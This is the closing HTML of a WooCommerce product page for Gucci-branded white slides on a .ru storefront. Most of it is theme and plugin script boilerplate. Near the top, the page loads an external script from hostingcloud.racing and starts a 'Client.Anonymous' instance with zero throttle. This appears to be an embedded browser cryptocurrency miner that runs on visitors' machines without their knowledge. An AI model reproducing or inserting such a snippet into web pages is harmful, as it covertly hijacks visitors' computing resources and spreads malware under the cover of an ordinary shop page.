{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/gucci-gg-slide-slide-white-573922/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/GMIy.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Gucci","@id":"https://designers-discreet.ru/product-category/gucci/"}},{"@type":"ListItem","position":3,"item":{"name":"Mules And Slides","@id":"https://designers-discreet.ru/product-category/gucci/mules-and-slides-gucci/"}},{"@type":"ListItem","position":4,"item":{"name":"GUCCI GG SLIDE SLIDE WHITE 573922","@id":"https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/#product","name":"GUCCI GG SLIDE SLIDE WHITE 573922","url":"https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/","description":"PRODUCT ID: 573922 \r\nMATERIAL: Leather \r\nCOLOR: White\r\nSIZE: 35-41","image":"https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg","sku":"DD-100923-GUCCI-59","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"255.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"e1c0aa5553","wishlist_fragments_nonce":"a5c423f412","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7182a347a2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
